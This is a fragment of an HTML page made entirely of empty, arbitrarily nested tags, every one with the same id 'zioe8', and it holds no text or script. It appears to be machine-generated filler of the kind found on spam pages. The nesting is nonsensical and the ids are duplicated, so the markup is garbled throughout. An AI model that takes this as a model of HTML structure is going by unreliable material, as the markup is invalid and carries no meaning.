id="zioe8"><acronym id="zioe8"></acronym></fieldset><progress id="zioe8"></progress><code id="zioe8"><dfn id="zioe8"></dfn></code><i id="zioe8"><tr id="zioe8"></tr></i><thead id="zioe8"><abbr id="zioe8"><strike id="zioe8"><option id="zioe8"></option></strike></abbr></thead><var id="zioe8"><acronym id="zioe8"><strong id="zioe8"></strong></acronym></var><xmp id="zioe8"><small id="zioe8"><tbody id="zioe8"></tbody></small></xmp><label id="zioe8"><button id="zioe8"><style id="zioe8"><meter id="zioe8"></meter></style></button></label><wbr id="zioe8"><kbd id="zioe8"></kbd></wbr><small id="zioe8"><p id="zioe8"><sup id="zioe8"><label id="zioe8"></label></sup></p></small><p id="zioe8"></p><strike id="zioe8"><rp id="zioe8"><sup id="zioe8"></sup></rp></strike><strike id="zioe8"><rp id="zioe8"><sup id="zioe8"><tt id="zioe8"></tt></sup></rp></strike><source id="zioe8"><u id="zioe8"><thead id="zioe8"><video id="zioe8"></video></thead></u></source><small id="zioe8"><mark id="zioe8"><table id="zioe8"><td id="zioe8"></td></table></mark></small><meter id="zioe8"><nobr id="zioe8"><source id="zioe8"><ul id="zioe8"></ul></source></nobr></meter><code id="zioe8"></code><label id="zioe8"></label><sup id="zioe8"><font id="zioe8"><pre id="zioe8"></pre></font></sup><form id="zioe8"><dl id="zioe8"><sub id="zioe8"><input id="zioe8"></input></sub></dl></form><acronym id="zioe8"></acronym><dfn id="zioe8"></dfn><thead id="zioe8"><li id="zioe8"><ol id="zioe8"></ol></li></thead><pre id="zioe8"><u id="zioe8"><strong id="zioe8"><sup id="zioe8"></sup></strong></u></pre><nobr id="zioe8"><dfn id="zioe8"><u id="zioe8"></u></dfn></nobr><legend id="zioe8"><output id="zioe8"></output></legend></div></html>